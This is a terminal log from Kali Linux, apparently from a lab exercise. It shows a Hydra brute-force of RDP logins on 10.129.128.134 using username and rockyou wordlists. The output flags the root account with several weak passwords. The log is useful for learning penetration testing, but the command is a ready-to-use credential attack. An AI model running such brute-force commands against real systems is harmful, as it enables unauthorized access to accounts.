 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -L /usr/share/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/rockyou.txt 10.129.128.134 rdp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-16 13:21:52
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parallel connections and -W 1 or -W 3 to wait between con
nection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 243854783 login tries (l:17/p:14344399), ~60963696 tries per task
[DATA] attacking rdp://10.129.128.134:3389/
[3389][rdp] account on 10.129.128.134 might be valid but account not active for remote desktop: login: root password: 12345, continuing attacking the accou
nt.
[3389][rdp] account on 10.129.128.134 might be valid but account not active for remote desktop: login: root password: password, continuing attacking the ac
count.
[3389][rdp] account on 10.129.128.134 might be valid but account not active for remote desktop: login: root password: 123456789, continuing attacking the a
ccount.
[3389][rdp] account on 10.129.128.134 might be valid but account not active for remote desktop: login: root password: 123456, continuing attacking the acco
unt.